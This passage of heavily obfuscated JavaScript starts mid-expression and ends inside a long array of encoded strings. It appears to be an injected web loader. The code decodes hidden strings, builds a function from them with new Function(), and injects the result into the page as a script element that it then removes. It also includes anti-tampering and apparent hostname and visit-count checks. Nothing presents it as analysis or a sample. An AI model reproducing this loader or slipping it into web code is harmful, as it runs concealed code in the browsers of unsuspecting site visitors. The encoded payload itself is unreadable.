P=g[af(0x36b,'CEiW')](u),R=g[af(0x1eb,'Q]Ml')](s),T=g[af(0x3e9,'g]t[')](v);continue;case'2':g[af(0x1a7,'(8Ce')](U);continue;case'3':return!R||!!(g[af(0x248,'c[(b')](l,R=g[af(0x16c,'9#4L')](x,R,String[af(0x3b6,'6H45')+af(0x36c,'BVoW')+'de'](0x2e))?R[af(0x1fd,'nOiS')+af(0x3e1,'QC4c')](0x0,g[af(0x224,'pDgT')](R[af(0x2fb,'Y7CQ')+'h'],0x1)):R,P)||g[af(0x345,'e@]P')](l,R,T)||g[af(0x37b,'*8XW')](w,R)||g[af(0x1a7,'(8Ce')](p));case'4':var U=g[af(0x3f7,']5)a')](h,this,function(){var aj=af,V=O[aj(0x1e1,'Y7CQ')](typeof window,O[aj(0x339,'*Emh')])?window:O[aj(0x3e5,'G*lE')](typeof process,O[aj(0x3e8,'thpk')])&&O[aj(0x1f5,'StVO')](typeof require,O[aj(0x1d1,'QzEJ')])&&O[aj(0x2b4,'[nef')](typeof global,O[aj(0x209,'2ILL')])?global:this,W=function(){var ak=aj,X=new V[(ak(0x226,'uu0S'))+'p'](O[ak(0x171,'G*lE')]);return!X[ak(0x395,'7DaM')](U);};return O[aj(0x1fa,']Qh%')](W);});continue;}break;}}function D(K){var al=Z,M=g[al(0x247,'9#4L')](m),N;M&&((N=M[al(0x17d,'ZT&R')+al(0x194,'nOiS')+al(0x412,'ZT&R')](g[al(0x3f8,'ZT&R')]))[al(0x3f6,'r@Iw')]=g[al(0x321,'thpk')],N[al(0x20a,'[nef')+al(0x3df,'6H45')+'t']=K,(M[al(0x21b,'Es#v')]||M[al(0x341,']5)a')]||M[al(0x1a1,'(gvB')+al(0x2ed,'pDgT')+al(0x416,'6H45')])[al(0x3b9,'r@Iw')+al(0x355,'*Emh')+'d'](N),N[al(0x1df,'IIbU')+'e']());}function E(){var am=Z,K,M=g[am(0x30c,'7DaM')](j,g[am(0x2d2,'c[(b')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),N,O,O;M&&(N=g[am(0x2ec,']^sO')],O=new RegExp(g[am(0x3d4,'$vuh')],'g'),(O=M[N[am(0x406,']^sO')+'ce'](O,'')])&&O[am(0x29b,'FJbM')+am(0x32b,'emH2')][am(0x3ff,'r@Iw')+am(0x3e3,'(gvB')+'d'](O));}try{var F,G,H;g[Z(0x1b3,'pDgT')](y)||(g[Z(0x349,'G*lE')](E),g[Z(0x263,'J8I2')](0x1,g[Z(0x2df,'$vuh')](k,0x1,F=0x4))||g[Z(0x25f,'jqnD')](D,g[Z(0x178,'CEiW')](g[Z(0x34d,'J8I2')]('(',new Function((function(){var _0x8351766=function(){var _0x6845643c=['CK9ftxHmmLjjy1nJC0OXzfjpsfjytLzWA1mYrJvkExDU','twjxwLHkExDUwJfoCLzhBZrIm0z2wvnJC0OXzfjJv2XU','D2vewtbnExDUstjgC2j5y3blmg9VtuHNEfPeqxnkmhHo','EMDUtenKCu9hDgPwELzTzvHcAeP5D25wELPRwta1me0Y','uxnkmJvps21JBKTtDeTlrei0tKDvnuXdy2Pzv3H2sNLR','y3blmg9VtuHNmvLuqxnkmejOvLDrBKTtDeTlrei0tvrN','BMrovgLJCeSWB29nsgCYtJjvC0OXtNzAEwTUs1n0s0Te','sZbVB01izZjnr0LZsJi1r0PUy25lu3rls0rcne16wxPm','yLD0uKP5D25JvZfYtKHstK4YuK9zu2nZsJbnngiYnvHo','AgPur05esNL3BLPhrLfJv3HuyJb3BKXdzevJBejlvJfc','y21wmgrysNvjse05wMX0Ae1tz3DLrePStKn3BMjRww1K','s0rcne5TuMPmq2rUvxLWt0P5Bgrqv1OXyM1omgfxoxvl','u3rls0rcne5urM1mq2rbwvzwA0P5A3jtAwD3zursAe55','sNLSzfbxwJfIBu4WyvC5DuTiwxnLAwW3zg1gEuLgyZLw','tenKwfvTnwLKmhrfv0nJC0OWrNrHmMW0tum5A1rRy25m','mvfgwLHkEwTYu2LND2verM1oq3DUwMTgDwrty3blmg9V','qNHkExDUvJa5uu5UrKXIAMDUtenKwfvvEe5wmuL4t0Hw','mxjrBgmXvg1svvLvy25mq2ryvvDkCvyWodvtwgH4sNL3','rJfkEwTYu2LND2vevtnnu3DUvti5BKTty3blmg9VtuHN','tercne5TuMrmrNn3zurnC01izZnovJbZv3Pcne1PD3DL','yLztz3DLre5StxL3BLjTrMTtAwnWs3LKALPtzgrlsffZ','DeTlrei0tJjjEuXdzhzkBe5lsNLRCLnPz3DLrfjOwxL3','mu52wNLRBKTtDeTlrei0tLDgA0XdzeDzv1jlsNLRCLnP','nMnTvJbKweP1surcne1uDgPzwe5SsNPnBK9UwMHJAujd','B01izZnpvfvZsJi1r0PUy25lu3rls0rcne5TsxHmq2m1','oxPwmuzWtKzKuK5dy3nkme5eyxPoq1mWCgTur0vUtenK','v2rgzuHbB1PSDfzlrei0tKrNEKXdyZvuu1ztsNLSzeXd','vw5mq2rdvg5SDfyWohzzmdfOsNL3BLeYtNLtBu5uyJfN','BuuXt1nJCeSWB29nsgCYt0rjC0OWrMLlBMTUs1n0s0Te','y25mq2rSvgTkALzftNzJBgrquxLJC0OZrM9JvLjyvuvA','CLnPz3DLrfu1tKn3BLuYow5lu2nWsZbVB01iz3Lov1LZ','BKXdzhLuBvjRvwToCK4YAgHkExDUvNPKmfKWChHwruzy','ue1hA25mq2rytMXkA1vyvxPArxb0yxLZBKXdzhLxsfPr','zfbxBgrrzuDotLz5y3nkmKK0ytnOCMjxoxrHwevUtenK','tuHNmLL6rxnkmfPOwKvVBKTtDeTlrei0txPvmuXdy3Lu','BMmZtwXoAwnWsZbVB01izZbnrfLZsJjAugnPvw5lu3rl','sZbVB01iz3HnALLZsJbwngveA25lu3rls0rcne5ertvm','rtG5ver0EvPyuJfJBtrNwMX0ueTeqJrnEKKWtenJEvqZ','sJfJmMnhuLbKBePRvLCXCLrty3nkmwrtywPkELuYDerw','m1jRvevoCLz5y3nkm000yxPgngvezgTuBgnUtenKD1Lx','q2ryvursB1z6wMfArtf5yLnJC0OZAg5mmLjoutjZmwfS','m0jOsNLRCLnPz3DLrezQwLn3BLuYow5lu2nWsZbVB01i','ue1dy3nkm2C0yxPomK1gwMTtm0vUtenKwe5huMPuBtfY','ELzXzwXKuwvhuLDrmNrHsNL3BLz6uM9ArtfTy2PKwfvv','mdLqvdeXyM1sBfPTBhvAv1fWztnAAgnPqMTqv1OXyM1o','yZbwsfLUtenKwfviwKjKEKjTt0nJC0OXyZjomK5tt0D0','tMS1ALvxrMfArtfyvhLJC0OXyZfomLjntw14ALqXtNjw','sNL3BLyXrMTArLjnuw1ss2ruuw5mq2qWu2PSyvPRtNzL','owHkExDUvJfgt1PgstrHmJLytLDWCKP5D25Kwgr1vM10','m09dD25yA3H2uLnJCeSWB29nsgCZtKDjC0OWrMLlBMTU','vxbmveuXt1qXqLjvBe5vvLzAwfDgBgfnrev5txPrmu5Q','mKXdzfnnsef6sNLRCLnPz3DLrfuXwKn3BMfUze5ou2nW','m2HRvvDAmuP5D25wEMrhwtfAwfnhzfHorgDUtenKwfqY','EfPeA3nkmwXjuZe0BKTtDeTlrei0tw1jmKXdy3Lum0jO','BMqWAg1AEwnWsZbVB01izZfnrfvZsJjKveTRng5lu3rl','y21kBe0ZsNHwEwnZsJnWvgiYBfHor1z4vJa5EeP5D25w','mfzSzuDsugjxDfzzmgnUtenKwfvhAgPwBuPxwKvSDgeX','q2rytM1AvLyXqKTArwX0ytbZBKXdzgTrmJLAuLzoDLDw','ExDUvNPKr1KXwMPtsePytKDfBKXdzfHumwqZwMXoCLqY','ufDAmwjTtJbHvZL1s0HfC2nPBdDJBvyWzfHkDuLirtLq','mg9VtuHNm056txnkmtvnyJbvBKTtDeTlrei0ttjjEeXd','tw5mq2rPuti5CLeYmxzImwrszfnJC0OXzfntrwWZyLD0','BMvxmxjKvMmXyuDsuLnuqw5mq2rytKvsq1yWovDArLzu','vxHvmJvysNL3BLyXsKrtrMmYttjosvDTvw5mq2rytJi1','sNLRCLnPz3DLrgrRwLn3BK1RoxDzu2nWsZbVB01iz3LA','qJroEKL4tenJmvftutjkEwTYu2LND2vevtvoAxDUt1uW','s0rcne5Twtvmq2rsyw1OCuP5A3jtAwD3zurjEu5tD25w','mLjjt1u5C2jxoxrkExDUvJa5mMrUChrHme5yvhPrBKXd','yuDfBKXdzhfvmNrfwLCXDK0YtKHkExDUvNPsD1PgrMXH','BvKZtenKDvrPCg5kEwTYu2LND2vettvnAxDUww1AuK1d','D25Hme5Yt0zJme1xAg9zu2nZsJbwme1ytNnrmJLgsNL3','ALnhmxzJvMrstKnJC0OXyZjnmK5it0D0CMfwCerkExDU','qJroBuuYtenJBwqWmu9kEwTYu2LND2vetxLzAxDUs0HO','mg9VtuHNEK16wxnkmJvps21JBKTtDeTlrei0tvDzm0Xd','B29nsgCXwvrzC0P6zfjJwfvUs1n0s0TeqJrnEKKYtenK','tLfvmJLQvJfcD1KWCgHkExDUvJfbne1TtLPnsg9UtenK','s0rcne1uwxHmq2qZu0DABKP5A3jtAwD3zurrEu1tD25H','AxDUuvDjCwvty3blmg9VtuHNmvLTvxnkEvuWwgPjBKTt','CvDgtw5mq2qZutj0nMrTAhDArwH4sNL3BLyWounArxr0','mwmYyuDstgqYChjwmuP4sNL3BMjuAhjvBgrstLvwAgnt','rev6tKn3BMiXAe1AAwnWsZbVB01iz3HAAK1ZsJbwCfDi','z3LAvefZsNPStKPwsw5lu3rls0rcne1xstnmq2rvt1C1','mg5lu3rls0rcne1Qy3Pmq2rVyxLwvKP5A3nArNrls0rc','z3DLrfuWtKn3BLLTrM5Iu2nWsZbVB01izZbAAKLZsJi1','rei0tw1zD0XdzgLzv2r0sNLRCLnPz3DLrfL5tvn3BLjT','we5xEgPuBhbPvLzJmLz5y3nkm0zuyxPOwe5SCgTtAKj4','A3jtAwD3zurAAW','zhvKmhbQvxPODMfgzffJu2nZsJfJmfjerKjprZLRvJa5','DdLzmKyWwtjNB1PdBdDzvNnUy0HwEMfdzgrlr0zIsJno','C0OXyZbLA2Xyvw5OA1nStNjAu2nZsJnsDgeYmvHomxbR','nwTIm2nZztmWCeXeqJrpq3HItuHNm0XeqJroELjKtezZ','BgrlsfLZzwLRn2ztEhLxmvvVtuHNm1PurxnkmejOvLDr','zvvnAgfdy3blmg9VtuHNmK16txnkEMXosLzjBKTtDeTl','zdaXt0P5A3jtAwD3zurAAvPtD25IAZrXwNLJCeSWB29n','wfvwtw5mq2rytKrwrMvhmxzurMrttKnJC0OXyZfKr1jo','v0vZsJjkAfOYmg5lu3rls0rcne1uvtvmq2rvt1C1tKP5','tuHNme1hvxnkmfv6u3PrBKTtDeTlrei0twPKAKXdzg5v','tenKwe56zZbKBu00u3LJC0OXzfbwBvjwwLvkA1nuqNHk','whbysNLRCLnPz3DLrgn5tLn3BMj5wLrtAwnWsZbVB01i','EuXdzeDxsgHnsNLRCLnPz3DLrfL4wvn3BLLTwLjnq2nW','vNLJC0OXzffJr05lv1roA1ruAhjuq2nZsJngDgeYtLHo','B01izZnzBvfZsJfgCwfhB25lu3rls0rcne5Tstfmq2nT','vhPgtuP5Bgrqv1OXyM1omgfxoxvlsevZy2LSn2nTvJbK','BK1RoxDzu2nWsZbVB01iz3HnmKvZsJbwngveA25lu3rl','tenKEfjRwKvkEwTYu2LND2vestboAxDUyurvB1vty3bl','Dvz6vJfkExDUvJfkD1KXvK1wBu5quNPrBKXdzfHomhHy','re0Yt0n3BK5vrwToAwnWsZbVB01izZfArgTZsJb4tMvS','AZrnq2nZsJfJmW','vfjnyLHgtgfPy3nkmwmXtdjot1LSuM5wELOXsNL3BLeZ','u2LND2vetxHAu3DUsLrszu1Py3blmg9VtuHNEvKYrxnk','rLHomePRvLHgnuP5D25AA3n6wta0ngj6tLHum1vUtenK','u3rls0rcne5uBgPmq2mZvhPgtuP5A3jtAwD3zurgAK5t','uLrHmhbyvvDRBKXdzfHowfOYvJa4m1PgwKrHmNDUtenK','BKTwmdLABLz1wtnsCgiYng9KAxG2s1H0mLLyswDxrdfw','zdaXt0P5A3jtAwD3zurjEfPdD25rv0LXzvnJCeSWB29n','m0zhuMTrBKTtDeTlrei0tJjkAuXdzhzkBe5lsNLRCLnP','q3GWvZfnB01izZjAr1fZsJfoDLP5A25lvJbWudjKC2iY','mJy4mZu3r3jPqLjy','B29nsgCYtwPnCW','rei0txPrEKXdy2XorJr5sNLRCLnPz3DLrezStLn3BLrf','sZbVB01iz3LzAK1ZsJbAAfPfB25lu3rls0rcne5QvMPm','sfyXAhfwELj0sNL3BMjQtKnzmuj0yJnWwfvftw5mq2ry','ytj4DgjToxDJweP6zeHwmMqZAdvLA0zdutbsrLjRzeLt','vfPRy25mq2ryvw1gmLPuAhjnBuz4sNL3BLyXqLrArMmY','muPxwtfwALnTuKXIv3rRsNL3BLyXrJjrmwrry2TAr1z5','yZnvweyXsNLRCLnPz3DLrfu1twL3BLfhrLzAq2nWsZbV','B29nsgCWturbC0OYzfrlAZrUs1n0s0TeqJrnBuL5tenJ','r2XIsJncEwiZuNzKsgX3wLnKzfD5zevJBgHquMTVBLHu','rfLUs1n0s0TeqJrnvgT4tenKsvzdBdjkEwTYu2LND2ve','tenKB05tAfjkEwTYu2LND2vesMHou3DUwJfnCvrPy3bl','wMfArK55zfnJC0OXzfbIr1jrvtjZEfz6uMLwu2nZsJfK','muf6wtbSweP5D25JvZf2vdfJmLeZuLHvr1vUtenKELKW','u3rls0rcne56utnmq2rTvdnjBeP5A3jtAwD3zurwAe5d','BvfxntfkEwTZwKz0s0TeqJrore0XtenKzvrhouzkEwXK','vdfAALrvtNjxvMmWwLHzBKXdzfHuELjpyJboCMfxChHk','tuHNELL6vxnkEMrsy1HvBKTtDeTlrei0tLDAAKXdzezH','zfHoBLjRu2XSq1KWy3Ppq2nZsJboDgiXuLHoBtfqvJa5','D2verxHnAxDUyMS0CvP5y3blmg9VtuHNEu1QqxnkmLPq','sMHAmJbUs1n0s0TeqJrov0zPtenJEvqZqMHkEwTYu2LN','sJnWsgvRwNnrmJLusNL3BLz6uxzzmue0yJfAwfqYEgPu','zdbArxbnuM1ssLuYDhbkExDUvJfgq1KXvNrHEMHytJa5','DMjPqMznsgC1tKrzmK1eutjAq2HOteDjCguYrtLzuZb3','DLCYrxrLA0v0v2WWDLP5Eg1KvZvQzeDSDMjPAdjlwhqY','mvDhA25mq2ryvvrbEMjSyZrJu2nZsJfJmK4YtKHIvZK1','ALzOtenKB05tAfjkEwTYu2LND2vettboAxDUt1uWBfvP','seP5D25ABe52u1vkvgiXAfHvBuvUtenKEMvhuMTvBviW','zuroBfPPD25omuz4zfnJCeSWB29nsgD6wM1nC0OWrMLl','DeTlrei0tvrvD0Xdze1uwhbysNLRCLnPz3DLrfPOwwL3','sgjSzfnnq2nZsJfKufPxBhvrmNrlytbJBKXdzfHvrZfm','me5uy3nkmNaZvfrvBKTtDeTlrei0tMPbnuXdzhPJEvuY','wvDss0P5A3jtAwD3zurkAu5tD25IEvPuu2LJCeSWB29n','mLjqzgPoA1vvtNjzu2nZsJfKuMjTBfHoBwHQvtbOEeP5','sJnSreLxz25lu3rls0rcne5QtMTmq2rhv0HOtuP5A3jt','wfvSwMPuwgrhwtfomgnty3nkmLjRvKuXBe9hovvkExDU','r0PUy25lu3rls0rcne1QAZfmq2rsyw1OCuP5A3jtAwD3','BgvUz3rO','mg9VtuHNmLLuy3nkmJvhsM5JBKTtDeTlrei0tLrOA0Xd','mtbxmvvVtuHNme1Qz3nkm1zbvMXJBKTtC25zmLvUwfnN','tLn3BKTiAffoAwnWsZbVB01iz3PomKvZsJfoDLP5A25l','uMLJu2nZsJbwrgiWmvHoA1PQu1DzneP5D25wmdKYwwXK','tuHNmu1QqxnkmdvZuLHjBKTtDeTlrei0tvDjmKXdzg5l','sM5JBKTtDeTlrei0tMPnmeXdzdfrrLPysNLRCLnPz3DL','tLDrC0OYzfrlAZrUs1n0s0TeqJrove5QtenKCwqWmdfk','BgLmq2rpyKvwEuP5A3jtAwD3zurfEK5tD25wBuuXt1nJ','utj0u0P5D25wmdLXuwTwrgeYovHvwfvUtenKDLeYDfLw','EK9dD25sv2XzzenJCeSWB29nsgD6wvrJC0P5vtbyAKLU','yZjLr05vvfznBG','BKXdzfHov1PjzevoDLngzfftEwnZsJfKuLrhrLHum1PS','t0DnBKXdzfHomePQuJnkuwfSyZjnq2nZsJfKuwfStKDt','v0v4wfr6zgPvvwnUtenKwe4YAgPwvwrdwKvWs1r5y3nk','r0vZsJngr1jRuw5lu3rls0rcne1urtbmq2r2sMXos0P5','BLzeBhvuu2nWsZbVB01iz3Ppv1LZsNPKue1vD25lu3rl','wKzzD1DTuKPKmhnUtenKwfvxvLbwELPjvfD0weP5D25w','B29nsgCZttjjC0OXwMHovgTUs1nZBMrdy3nArNrls0rc','tenKq1DuvK5wmdGZwta1AeP5D25wEMn6wtfgsfLRCfHo','BLPRAg1rvZq0yNPrBKXdzfHvA0PRu2XoCLjwyZbxsg9U','u3rls0rcne1xwtrmq2rpyKvwEuP5A3blEwHls0rcne5Q','zfbxwJfIBu4WyvC5DuTirxnJAwW3y21wmgrysNvjsevY','sxnkEvuWwgPjBKTtDeTlrei0twPrEuXdzfDzvfu1sNLR','q2rVtLnOuKP5A3jtAwD3zurKBe55D25KvujxvNLJCeSW','Axa1sNLRCLnPz3DLre01tLn3BMj5wLrtAwnWsZbVB01i','rMjyu2W3zeHknwuZwMHJAujQufHcAgnUtMXtvZuWs0vR','D0XdzhPJEvuYsNLRCLnPz3DLrfeZtML3BLOXtxfuAwnW','mfKXuKrIEMHyvwXAALryrw5mq2rytLrsBfjUsNrHEwnZ','zhjtm0jQvKzOtfDdy3nkmwmXtJjsu1rtowPtmu5YvhLJ','qtjkEwTYv2LNDW','uu5Py3blmg9VtuHNEe9htxnkmfzWv0HrBKTtDeTlrei0','ELPfmtjsEwnZsJjvngj6AfHvBgrTvJfgBeP5D25wEMrl','nhzAvZf2u3LJC0OXzfbvr3bcveC1suP5D25wEMr4uLDs','q3DUtJa4Efrdy3blmg9VtuHNEK1etxnkmtvlu2LnBKTt','CLnPz3DLrfPRtML3BK5vrwToAwnWsZbVB01izZboEMnZ','y3blmg9VtuHNmvPTsxnkmJHTvtbVBKTtDeTlrei0txPs','tM1rm0XdzfDzvfu1sNLRCLnPz3DLrfPQtwL3BMj5wLrt','BLz6uNbJvMrryuDove16uw5mq2q1vtj0AwrTvKnArLji','Eu1Qz3nkm0zhuMTrBKTtDeTlrei0tKDrmuXdzgLABev3','C0OWAfvlwfLUs1n0s0TeqJror1L6tenKmvfgwLHkEwTY','DuThB3bLm1jVyvHoyKOXzhjrmwW1ywLKzfbxB3nKr2HW','vfDgr1PfBhrHm1fUtenKCvuYDe9wEMrruZncEeP5D25w','D2vewxHAu3DUyJfOtvPPy3blmg9VtuHNmu1hsxnkmKPO','mK1UtenKBMjxDfnIBtf2yM1gseP5D25Jr05TvfDArgj6','C0OXyZnur0Pyvw5cA1rStNjnq2nZsJnJngeWAfHov3HR','zfDzvfu1sNLRCG','v0zgwxPsueP5D25wELPdwtfADgeWow5zmgnUtenKmLeY','zgLABev3sNLRCLnPz3DLrezTt1n3BK4WohHuq2nWsZbV','BvCXsw9nsgD5wMPJC0P5wJnuvtrUs1yWB2rSDfnlrei0','yM1omgfxoxvlsevZy2L4EKTyDhLAwfiXy200z2ntAhLm','s1n0s0TeqJroELf3tenKwLnfDgvkEwTYu2LND2vey3Ho','zdnvBvjqyLDZELPgy25mq2ryvdjSA1OWtNjov1j4sNL3','q2rTvdnjBeP5A3jtAwD3zurkAe9tD25sruLOtLnJCeSW','z3LnEMDZsNPStKPwsw5lu3rls0rcne1uvtbmq2rXzdaW','q2nWsZbVB01izZjpv1LZsJbAwwvfD25lu3rls0rcne5u','zursBe5tD25wrgX1vfnJCeSWB29nsgCWwvrbC0OWqMHw','zursBe1PD25swgG0t1nJCeSWB29nsgD6t1rbC0P6zfbn','EwTYu2LND2vezgHAq3DUyurvB1vty3blmg9VtuHNEe5x','wMfKAK52vti5BeP5D25Kvw94vLD0DgiZvw5mq2rgy3Pc','tun3BMj5wLrtAwnWsZbVB01izZnoAKfZsJjkBvvuqw5l','suXzyM8','sgjxohzwmuyWwtfkweP5D25wmujXu2XKuLnhnursEwnZ','rei0tvrkBeXdzeDzv1jlsNLRCLnPz3DLreL6wxL3BMiX','ExDUvNPss1KWBeLKBtvytLHvBKXdzgXprZLquLrODLng','oxzkExDUvNPvELKWotbnmLjiu0vZBKXdzfHvrvj3vJa5','sJi4BvuWB25lu3rls0rcne5Qutvmq2rhwvDss0P5A3jt','Agvrq2nWsZbVBW','BKPuuMvnAwnWsZbVB01iz3PzAK1ZsJi5wvrhww5lu3rl','vePPtenKzvnRB2PkEwTZwKz0s0TeqJrnBuzTtenKDKPS','AwD3zurznu55D25omuz4zfnJCeSWB29nsgCXt1rRC0OY','vxnkEwG0vurzBKTtDeTlrei0tKrSBeXdy3Lvv2risNLR','s0rcne0Yrtrmq2qXuuzAweP5A3jtAwD3zurKALLPD25A','y3blEwr1wNLJC1PgDeTlrei0tMPvnuXdzezLsgC1sNLS','s0rcne1xrxLmq2rXzdaWmuP5A3jtAwD3zurjmu15D25J','t1jwtNjAmfPeytj0we5yuMTvrxrvuLzKuu5dy3nkm0zu','vNPsnfKWAg5Ku2nZsJfJmwjhuKPsmNHQvwSWD0P5D25w','mZa3zg1gEuLhzZLABLz1wtnsCgiYng9Iq3H0s1H0mLLy','yNLAvfnPy3blmg9VtuHNme5Qy3nkm0zhuMTrBKTtDeTl','EvPdD25trLfWzgLJCeSWB29nsgCXtMPJC0OYwKjIBLvU','ELLwtKDtBwTUtenKwe5xEgTtmLPjuvzKuLn5y3nkmwmW','v05RtenKB2f5vLzkEwXKufvVB01iz3HnvgnZsJjkAfOY','wMHArw9Us1n0s0TeqJrnEMrQtenJBe5gnhLkEwTYu2LN','B29nsgCZww1vC0OWAfvlwfLUs1n0s0TeqJroEMCZtenJ','tLvrmNrWyuHgueP5D25HEMH2zezJmMjUqNbJu2nZsJfK','rLPysNLRCLnPz3DLre5RtKn3BKKYrNnIEwnWsZbVB01i','rei0tvrAA0Xdzfnnsef6sNLRCLnPz3DLrev5txL3BK4X','ne5estnmq2rPwvDKDeP5A3jtAwD3zurvmLPdD25xvwHm','BdbZv3Pcne1PD3DLrfKXwfnRn2ztz3blu2S3zLn3AeTh','sNL3BMjxmxjoBgrszw5oBMnty3nkmwmZt0u5wfvRtw5m','s1PgsJbIr05vyuDfBKXdzfHvrLjxzurcEvjPy3nkm1zi','sNL3BLyXsKDzmuj4ttjsvfeYDgLkExDUuxPODMqXyZns','D0Xdy2XorJr5sNLRCLnPz3DLrfKZtKn3BLrfmtzwEwnW','v2XOsNL3BLyXqK9zmg96v21ouvLUvw5mq2r4yLD0u1z6','zerNBKXdzg9rmNr5ytboDLKYrMHkExDUyLzOv1PfBfHp','og5lu3rls0rcna','owTumgnUtenKwfvwCgPsEMHYtKzJm1yXuw5mq2qWzdbo','mg9VtuHNm01hwxnkEMrqtvv3BKTtDeTlrei0tNPNEuXd','EKK0tenKm1nhwM5kEwTYu2LND2vetMTpq3DUyurvB1vt','otaZmJq1sg56qwLO','wvnJC0OYEerImJLevti5m1yXqJfkExDUvNPAmfKWCfrI','nteWodi5C3HTv1vy','EuP5A3jtAwD3zurznu9dD25AvMrZwxLJCeSWB29nsgD5','y3blmg9VtuHNmfPQwxnkmLzyyKDnBKTtDeTlrei0tw1j','sNLSzfbxwJfIBu4WyvC5DuTirxnJAwW3y21wmgrysNvj','muTlrei0tvrjm0XdzfPtrxrLsNLRCKOZtxzkExHRvZbV','B01izZfzEKLZsJbgAuTUA25lu3rls0rcne5xsMPmq2rx','r3nSvLnJCeSWB29nsgCXwKrrC0OXtNzAEwTUs1n0s0Te','CLnPz3DLrfe0wKn3BMfevw9vu2nWsZbVB01izZfovevZ','vwToCLDTAhPAu2nZsJfKuMnUCeDIv3rlvJfcveP5D25w','wKzorgeYvw5mq2rftvHOA1vUuxPArxr4sNL3BMnwtNzw','mKPivJfcC1PfCZrHmhnUtenKB2nQrKrzme52venJC0OX','CeSWB29nsgCXtNPNC0OYAhjkvLvUs1n0s0TeqJrorgS1','sZbVB01izZfABvvZsJjOCKPwvw5lu3rls0rcne1utMLm','v1fUs1n0s0TeqJroALL6tenKB2f5vLzkEwTYu2LND2ve','sNrIELLUtenKngjxC3PwELjdwKzos1r5y3nkmwmWwKDo','tvrhrw5mq2rytLv0EgjisJbArKPOsNL3BLPRDgTzmhHz','mw1KvZvQzeDSDMjPAhflwhrTyJnjB2rTrNLjr3m5tuHN','ALnSy25mq2rSutj0vvyXqLvlmKz4sNL3BLz6uKnzmdG0','qJrnv1zQtenJm1r6rK1kEwTYu2LND2veuxHnq3DUyvDA','zurfne9tD25zBuzUyLnJCeSWB29nsgD4tKDjC0OZtNPk','reu1wLn3BMrvqLDwEwnWsZbVB01izZbArgnZsJbnA1Pw','Be5kvKLUs1n0s0TeqJrorgSZtenKt2jfvNLkEwTYu2LN','vJfcsvLywLrHm3byvuDRBKXdzfHoru5PutnoDe5Py3nk','vtDJBvyWzfHkDuLhwMjwAwD3zurrne5PD25xvwHmwgLJ','wxL3BK9vmgXvAwnWsZbVB01izZfAv0vZsJa1C1jysw5l','wMPwrK52y0zJm1f5y3nkmeO0tdjst1LyqMTwrwnUtenK','AeXdzeLwq2WYsNLRCLnPz3DLrezOt0n3BLf5uMXxu2nW','nw9Kr0ztsNL3BLyXrMLLwhb0ytjwwfqWC25mq2ryvuv4','CeSWB29nsgD5t1DzC0OYovLur1LUs1n0s0TeqJroAKPR','mvjytKv3DMjgy25mq2q2wNPoA1rSBhDArLzOsNL3BLz6','me4YuLzsEwnZsJfJme1fnuDJv1zVsNL3BLz6uMfArwrP','ALL3tKrAA1D5zgLImuPfuKu0BLHwDg1yvdfQtZmXBgji','vePRwtb0vgeXtw5mq2qXy2PgnvyXqMfzmvPOsNL3BLz6','sNL3BLz6wLLnm1PuyNPSwfvwy25mq2r3utj0uMjRtNzs','rgTUs1yWCe8ZsMXKsfz5yMLgsvCXuw9nsgCZt1rNC0P6','EuP5A3jtAwD3zurfELPPD25AvMrZwxLJCeSWB29nsgCZ','ywLJCeSWB29nsgCWwKrRC0P6Be5kvKLUs1n0s0TeqJrn','suzvovnPEhLqwhq5tZnkyLztz3DLrfuZtwL3BMfUze5o','u2nWsZbVB01izZjnrgnZsJbAAfPfB25lu3rls0rcne16','tw5mq2rytKu5rG','A3jtAwD3zurjEu15D25omdH4venJCeSWB29nsgD4t0Dr','tMPNC0P5AdrvrfLUs1n0s0TeqJrovgCZtenKtvryCfHk','sNL3BLyXsKXxvMmYv0m5AvLty3nkmwmYvw1osfiXCgTs','tLDoBeXdzevrAuuXsNLRCLnPz3DLrff3wxL3BLzTrtfp','D25pvtbSvwLJCeSWB29nsgD4wLDvC0OWwMHArw9Us1n0','z3HAAKLZsJbwngveA25lu3rls0rcne5eBgHmq2nTzdaX','nfyXqNHkExDUyw0XCK5gzfjJA1zYwvnJC0OZqNrIEKjy','otfsrxDRBha','muLsEu9qsG','sw5lu3rls0rcne16rxPmq2mZvvHgmuP5A3jtAwD3zurJ','wfvyvKjwEMn2wKzAwvr5y3nkmwmZzuDouveYowLwmuyW','sJnKswvTBhfvmJLysNL3BLyWovLABgrru0CXqLz5y3nk','wtbOt1n5y3nkmwrsv21stgviqMTtBMrWsNL3BMeYmxzK','y3blmg9VtuHNmvPQtxnkmJHTvtbVBKTtDeTlrei0tNPv','q2rdyZfstgjeAhzxAwnZsJfJm1LwrM1JA1PRu0zJBKXd','AMHYzgLJC0OXzfjmmK5wt0D0uvz6vxDKq2nZsJfJm2jh','sNLRCLnPz3DLrfzStwL3BLvxCg9HAwnWsZbVB01izZbz','rei0tvDwAuXdy2XorJr5sNLRCLnPz3DLrfzTtvn3BMnv','q3DUuLrote5dy3blmg9VtuHNmfPxwxnkEMXosLzjBKTt','B29nsgCXwMPRCW','A1Lty3nkmKPHzeDstfyWy3LkExDUuxPOCK1wyZbtBvjs','q2rSt0D0D1yXrM1owejisNL3BLLxsK1Hv3HeyJjfBKXd','zZfpv0vZsNPkugnhrw5lu3rls0rcne5hrtjmq2mXuvnr','mwmXtuHABLiXwMTumgnUtenKwe4WtJbJse5pwKzoweP5','zfHvruPRvKCXCLPSyZfAAKLUtenKwfvhmxzwELKXwvDk','yZnABezWy1nJC0OYEeXuBu5iuti4D1yXqMXkExDUvNPK','D2verxPpu3DUtJa4Efrdy3blmg9VtuHNEK9uuxnkm0zh','wtb4DgeWuw5mq2rXvti4ELz6zeLHmNrisNL3BMmWtNjs','EwTYu2LND2verxLnq3DUvti5BKTty3blmg9VtuHNEK9x','vMXmsNL3BLz6zfnArw93ttjstvuYDdzkExDUzw1guvrT','teP5D25wELzqywXKu2vhtLznBgnUtenKwe4WwMTvmLOW','tMXjr005wNP0Eq','uKPwEwnZsJnWrgeWAfHovKPRvwTOweP5D25wELKZwKzz','D25wmdLezgXJm05xsNDsEwnZsJjSDgf5DfHom1KYyvzJ','sJbAwwvfD25lu3rls0rcne0YrM1mq2rnvfHWweP5A3jt','D25sveO0wKzsrgeWBgPwEwnZsJbjEfPhuLnJAK5Ru2TJ','CeSWB29nsgD4wvrvC0OYAhjkvLvUs1n0s0TeqJrovfzQ','uLvtm0jOsNL3BMrTmxztvMmXvtb4wfqWC25mq2ryvuvk','EvOZvfu0BKTtDeTlrei0tw1wAeXdzg5lrJvbsNLRCLnP','zuDsv1PwCgT